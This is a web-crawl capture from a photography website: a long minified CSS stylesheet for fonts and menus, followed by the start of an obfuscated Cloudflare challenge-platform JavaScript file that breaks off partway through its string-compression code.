a,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body blockquote a,.font-4cc3d59a-0758-40d8-ade8-8e5c159d45f3 a{word-spacing:0.1em;line-height:120%;font-family:"Source Sans Pro";color:rgba(252,189,184,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-text p a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h5 a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h6 a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h5 a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h4 a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h3 a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h2 a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h1 a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body menu a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body ol:not(.comments-body-inner):not(.children) a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body ul:not(.comments-body-inner):not(.children) a:visited,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body blockquote a:visited,.font-4cc3d59a-0758-40d8-ade8-8e5c159d45f3 a:visited{color:rgba(252,189,184,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-text p a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h5 a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h6 a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h5 a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h4 a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h3 a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h2 a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body h1 a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body menu a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body ol:not(.comments-body-inner):not(.children) a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body ul:not(.comments-body-inner):not(.children) a:hover,._ccfb884c-46ca-4815-955a-69c659d97fee .pp-text-module-body blockquote a:hover,.font-4cc3d59a-0758-40d8-ade8-8e5c159d45f3 a:hover{word-spacing:0.1em;line-height:120%;font-family:"Source Sans Pro";color:rgba(189,162,86,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .page-title-wrap > h1,.font-596611cb-e198-462b-b4de-745e2d4bca1e{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:30px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .page-title-wrap > h1 a,.font-596611cb-e198-462b-b4de-745e2d4bca1e a{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:30px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .page-title-wrap > h1 a:visited,.font-596611cb-e198-462b-b4de-745e2d4bca1e a:visited{color:rgba(173,158,117,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .page-title-wrap > h1 a:hover,.font-596611cb-e198-462b-b4de-745e2d4bca1e a:hover{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:30px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-meta-bottom,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-meta-top .article-meta-item:not(.article-date),.font-90caf449-ef2a-4fc5-bc04-2adc04d21e0e{word-spacing:0em;line-height:160%;font-family:"Radley";color:rgba(54,54,54,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:18px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-meta-bottom a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-meta-top .article-meta-item:not(.article-date) a,.font-90caf449-ef2a-4fc5-bc04-2adc04d21e0e a{word-spacing:0em;line-height:160%;font-family:"Radley";color:rgba(54,54,54,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:18px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-meta-bottom a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-meta-top .article-meta-item:not(.article-date) a:visited,.font-90caf449-ef2a-4fc5-bc04-2adc04d21e0e a:visited{color:rgba(54,54,54,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-meta-bottom a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-meta-top .article-meta-item:not(.article-date) a:hover,.font-90caf449-ef2a-4fc5-bc04-2adc04d21e0e a:hover{word-spacing:0em;line-height:160%;font-family:"Radley";color:rgba(189,162,86,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:18px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-author,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-text p .comment-author,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-text-placeholder,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-field,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 cta,.font-f93010c9-97ab-4f16-a021-a20718131667{word-spacing:0em;line-height:160%;font-family:"Alice";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-author a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-text p .comment-author a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-text-placeholder a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-field a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 cta a,.font-f93010c9-97ab-4f16-a021-a20718131667 a{word-spacing:0em;line-height:160%;font-family:"Alice";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-author a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-text p .comment-author a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-text-placeholder a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-field a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 cta a:visited,.font-f93010c9-97ab-4f16-a021-a20718131667 a:visited{color:rgba(173,158,117,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-author a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-text p .comment-author a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-text-placeholder a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-field a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 cta a:hover,.font-f93010c9-97ab-4f16-a021-a20718131667 a:hover{word-spacing:0em;line-height:160%;font-family:"Alice";color:rgba(189,162,86,0.5);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h1,.font-de48ed77-41f6-441f-9052-76d44717095e{word-spacing:0em;line-height:200%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h1 a,.font-de48ed77-41f6-441f-9052-76d44717095e a{word-spacing:0em;line-height:200%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h1 a:visited,.font-de48ed77-41f6-441f-9052-76d44717095e a:visited{color:rgba(173,158,117,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h1 a:hover,.font-de48ed77-41f6-441f-9052-76d44717095e a:hover{word-spacing:0em;line-height:200%;font-family:"bitter-regular-webfont";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-time,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-date,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-submit,.font-6b74a880-adde-46ca-a58d-c3d154d3025e{word-spacing:0em;line-height:140%;font-family:"Satisfy";color:rgba(189,162,86,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-time a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-date a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-submit a,.font-6b74a880-adde-46ca-a58d-c3d154d3025e a{word-spacing:0em;line-height:140%;font-family:"Satisfy";color:rgba(189,162,86,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:16px}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-time a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-date a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-submit a:visited,.font-6b74a880-adde-46ca-a58d-c3d154d3025e a:visited{color:rgba(189,162,86,1)}._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment-time a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-date a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .cmt-f-submit a:hover,.font-6b74a880-adde-46ca-a58d-c3d154d3025e a:hover{word-spacing:0em;line-height:140%;font-family:"Satisfy";color:rgba(189,162,86,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:16px}._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item input,.font-2f9a6650-d5b8-44f8-88cd-8766fa0d0fff{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:14px}._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item a,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item input a,.font-2f9a6650-d5b8-44f8-88cd-8766fa0d0fff a{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:14px}._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,.font-2f9a6650-d5b8-44f8-88cd-8766fa0d0fff a:visited{color:rgba(255,255,255,1)}._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,.font-2f9a6650-d5b8-44f8-88cd-8766fa0d0fff a:hover{word-spacing:0em;line-height:120%;font-family:"bitter-regular-webfont";color:rgba(189,162,86,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.1em;font-size:14px}._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item input,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,._4411cdc2-2aed-4b1d-b877-3d40cfb50202 .pp-menu > .pp-menu-items > .pp-menu-item,._4411cdc2-2aed-4b1d-b877-3d40cfb50202 .pp-menu > .pp-menu-items > .pp-menu-item input,._7c22fb5e-92da-4471-933e-f0e3ed216cb2 .pp-menu > .pp-menu-items > .pp-menu-item,._7c22fb5e-92da-4471-933e-f0e3ed216cb2 .pp-menu > .pp-menu-items > .pp-menu-item input,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items ul ul > .pp-menu-item,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items ul ul > .pp-menu-item input,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item input,.font-a0cfb351-a2a9-498f-af4d-7929888e59dc{word-spacing:0em;line-height:200%;font-family:"Alice";color:rgba(189,162,86,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:12px}._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item a,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item input a,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,._4411cdc2-2aed-4b1d-b877-3d40cfb50202 .pp-menu > .pp-menu-items > .pp-menu-item a,._4411cdc2-2aed-4b1d-b877-3d40cfb50202 .pp-menu > .pp-menu-items > .pp-menu-item input a,._7c22fb5e-92da-4471-933e-f0e3ed216cb2 .pp-menu > .pp-menu-items > .pp-menu-item a,._7c22fb5e-92da-4471-933e-f0e3ed216cb2 .pp-menu > .pp-menu-items > .pp-menu-item input a,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items ul ul > .pp-menu-item a,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items ul ul > .pp-menu-item input a,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item a,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item input a,.font-a0cfb351-a2a9-498f-af4d-7929888e59dc a{word-spacing:0em;line-height:200%;font-family:"Alice";color:rgba(189,162,86,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:12px}._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,._4411cdc2-2aed-4b1d-b877-3d40cfb50202 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._4411cdc2-2aed-4b1d-b877-3d40cfb50202 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._7c22fb5e-92da-4471-933e-f0e3ed216cb2 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._7c22fb5e-92da-4471-933e-f0e3ed216cb2 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items ul ul > .pp-menu-item a:visited,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:visited,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,.font-a0cfb351-a2a9-498f-af4d-7929888e59dc a:visited{color:rgba(189,162,86,1)}._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._fa3ca11d-e71c-4dbc-9b2c-cbbeb3cfc748 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._78487ef3-771e-4795-9197-a0302711f1d4 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,._4411cdc2-2aed-4b1d-b877-3d40cfb50202 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._4411cdc2-2aed-4b1d-b877-3d40cfb50202 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._7c22fb5e-92da-4471-933e-f0e3ed216cb2 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._7c22fb5e-92da-4471-933e-f0e3ed216cb2 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items ul ul > .pp-menu-item a:hover,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:hover,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._bbf0e7de-6e94-4b2d-bffe-81346b9f74a0 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,.font-a0cfb351-a2a9-498f-af4d-7929888e59dc a:hover{word-spacing:0em;line-height:200%;font-family:"Alice";color:rgba(189,162,86,0.5);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:12px}._db0df773-0313-414b-85cd-17c4721525f9 #user-copyright,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-comments-header,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment .cmt-reply-link,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment .cmt-cancel-reply-link,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h6,._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__read-more-wrap,.font-d5cea7ef-fb93-4bdd-b289-21aa46b4db8f{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:10px}._db0df773-0313-414b-85cd-17c4721525f9 #user-copyright a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-comments-header a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment .cmt-reply-link a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment .cmt-cancel-reply-link a,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h6 a,._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__read-more-wrap a,.font-d5cea7ef-fb93-4bdd-b289-21aa46b4db8f a{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(173,158,117,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:10px}._db0df773-0313-414b-85cd-17c4721525f9 #user-copyright a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-comments-header a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment .cmt-reply-link a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment .cmt-cancel-reply-link a:visited,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h6 a:visited,._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__read-more-wrap a:visited,.font-d5cea7ef-fb93-4bdd-b289-21aa46b4db8f a:visited{color:rgba(173,158,117,1)}._db0df773-0313-414b-85cd-17c4721525f9 #user-copyright a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-comments-header a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment .cmt-reply-link a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .comment .cmt-cancel-reply-link a:hover,._0b772d10-ea62-49e4-8c32-c7f33cc8faa2 .article-content h6 a:hover,._7fbb0ac5-2c46-4274-a745-ca4ff2950990 .pp-grid .pp-grid-item__read-more-wrap a:hover,.font-d5cea7ef-fb93-4bdd-b289-21aa46b4db8f a:hover{word-spacing:0em;line-height:120%;font-family:"Alice";color:rgba(61,75,110,0.5);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:10px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clarabellaphoto.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4615
content:
window._cf_chl_opt={xkKZ4:'g'};~function(n2,o,h,O,z,P,I,g){n2=m,function(U,f,ne,n1,C,N){for(ne={U:453,f:418,C:462,N:383,y:467,a:456,E:440,b:382,M:475,B:470,R:444},n1=m,C=U();!![];)try{if(N=parseInt(n1(ne.U))/1+-parseInt(n1(ne.f))/2+parseInt(n1(ne.C))/3*(parseInt(n1(ne.N))/4)+parseInt(n1(ne.y))/5+parseInt(n1(ne.a))/6*(-parseInt(n1(ne.E))/7)+parseInt(n1(ne.b))/8*(parseInt(n1(ne.M))/9)+-parseInt(n1(ne.B))/10*(parseInt(n1(ne.R))/11),f===N)break;else C.push(C.shift())}catch(y){C.push(C.shift())}}(n,258018),o=this||self,h=o[n2(442)],O={},O[n2(490)]='o',O[n2(498)]='s',O[n2(434)]='u',O[n2(483)]='z',O[n2(387)]='n',O[n2(394)]='I',O[n2(416)]='b',z=O,o[n2(479)]=function(U,C,N,y,nu,nB,nM,nq,M,B,R,Y,Q,i){if(nu={U:407,f:409,C:445,N:407,y:409,a:390,E:499,b:447,M:499,B:443,R:474,Y:485,l:450,k:432},nB={U:410,f:485,C:403},nM={U:435,f:473,C:389,N:438},nq=n2,null===C||C===void 0)return y;for(M=s(C),U[nq(nu.U)][nq(nu.f)]&&(M=M[nq(nu.C)](U[nq(nu.N)][nq(nu.y)](C))),M=U[nq(nu.a)][nq(nu.E)]&&U[nq(nu.b)]?U[nq(nu.a)][nq(nu.M)](new U[(nq(nu.b))](M)):function(L,nC,X){for(nC=nq,L[nC(nB.U)](),X=0;X<L[nC(nB.f)];L[X+1]===L[X]?L[nC(nB.C)](X+1,1):X+=1);return L}(M),B='nAsAaAb'.split('A'),B=B[nq(nu.B)][nq(nu.R)](B),R=0;R<M[nq(nu.Y)];Y=M[R],Q=e(U,C,Y),B(Q)?(i=Q==='s'&&!U[nq(nu.l)](C[Y]),nq(nu.k)===N+Y?E(N+Y,Q):i||E(N+Y,C[Y])):E(N+Y,Q),R++);return y;function E(L,X,nf){nf=m,Object[nf(nM.U)][nf(nM.f)][nf(nM.C)](y,X)||(y[X]=[]),y[X][nf(nM.N)](L)}},P=n2(466)[n2(411)](';'),I=P[n2(443)][n2(474)](P),o[n2(460)]=function(U,C,nY,nG,N,y,E,M){for(nY={U:404,f:485,C:471,N:438,y:492},nG=n2,N=Object[nG(nY.U)](C),y=0;y<N[nG(nY.f)];y++)if(E=N[y],E==='f'&&(E='N'),U[E]){for(M=0;M<C[N[y]][nG(nY.f)];-1===U[E][nG(nY.C)](C[N[y]][M])&&(I(C[N[y]][M])||U[E][nG(nY.N)]('o.'+C[N[y]][M])),M++);}else U[E]=C[N[y]][nG(nY.y)](function(B){return'o.'+B})},g=function(nx,nX,nL,np,ni,nk,nh,f,C,N){return nx={U:488,f:497},nX={U:405,f:405,C:405,N:438,y:405,a:405,E:402,b:405,M:425,B:438},nL={U:485},np={U:381},ni={U:485,f:425,C:435,N:473,y:389,a:381,E:438,b:381,M:405,B:405,R:473,Y:381,l:438,k:405,Q:438,i:438,L:438,X:402},nk={U:406,f:425},nh=n2,f=String[nh(nx.U)],C={'h':function(y){return null==y?'':C.g(y,6,function(a,nA){return nA=m,nA(nk.U)[nA(nk.f)](a)})},'g':function(y,E,M,nd,B,R,Y,Q,i,L,X,x,H,Z,J,F,V,n0){if(nd=nh,null==y)return'';for(R={},Y={},Q='',i=2,L=3,X=2,x=[],H=0,Z=0,J=0;J<y[nd(ni.U)];J+=1)if(F=y[nd(ni.f)](J),Object[nd(ni.C)][nd(ni.N)][nd(ni.y)](R,F)||(R[F]=L++,Y[F]=!0),V=Q+F,Object[nd(ni.C)][nd(ni.N)][nd(ni.y)](R,V))Q=V;else{if(Object[nd(ni.C)][nd(ni.N)][nd(ni.y)](Y,Q)){if(256>Q[nd(ni.a)](0)){for(B=0;B<X;H<<=1,E-1==Z?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,B++);for(n0=Q[nd(ni.b)](0),B=0;8>B;H=H<<1.41|n0&1,Z==E-1?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0>>=1,B++);}else{for(n0=1,B=0;B<X;H=H<<1|n0,E-1==Z?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0=0,B++);for(n0=Q[nd(ni.b)](0),B=0;16>B;H=1.86&n0|H<<1.25,E-1==Z?(Z=0,x[nd(ni.E)](M(H)),H=0):Z++,n0>>=1,B++);}i--,0==i&&(i=Math[nd(ni.M)](2,X),X++),delete Y[Q]}else 